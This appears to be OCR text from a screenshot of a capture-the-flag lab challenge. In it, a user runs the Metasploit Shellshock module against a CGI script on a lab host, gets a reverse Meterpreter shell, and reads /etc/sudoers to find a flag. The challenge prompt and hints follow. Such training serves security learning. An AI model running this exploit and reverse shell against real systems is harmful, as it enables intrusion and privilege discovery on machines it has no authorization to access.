 Linux Scavenger Hunt - ...
3
qterminal
Nessus Essentials / Sca
Linux Scavenger Hunt
root@kali: ~
File Actions Edit View Help
[-] Msf::OptionValidateError The following options failed to validate: TARGETURI
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/shockme.cgi
targeturi ⇒ /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.21.233.156:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 2 opened (172.21.233.156:4444 → 192.168.13.11:38826 ) at 2022-10-24 21:42:23 -0400
meterpreter > ls
Listing: /usr/lib/cgi-bin
Mode Size Type Last modified Name
100755/rwxr-xr-x 83 fil 2022-02-28 10:39:41 -0500 shockme.cgi
meterpreter > cat sudoers
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cd sudo
[-] stdapi_fs_chdir: Operation failed: 2
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > cd etc
[-] stdapi_fs_chdir: Operation failed: 2
meterpreter > pwd
/usr/lib/cgi-bin
meterpreter > cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
flag8-9dnx5shdf5 ALL=(ALL:ALL) /usr/bin/less
meterpreter >
Post Exploitation
Exploit
Reconnaissance
Challenge 4 Solves
Flag 8
50
Use an RCE exploit through Metasploit to exploit the
host that ends with .11.
You will use the "Shocking" exploit.
You may have to try many exploits before you find the
one that works.
Free Hint 1: You will need to set the TARGETURI option
to /cgi-bin/shockme.cgi
Once you have access to the host, search that server for
Flag 8.
Free Hint 2: Check your sudo privileges.
Flag
Submit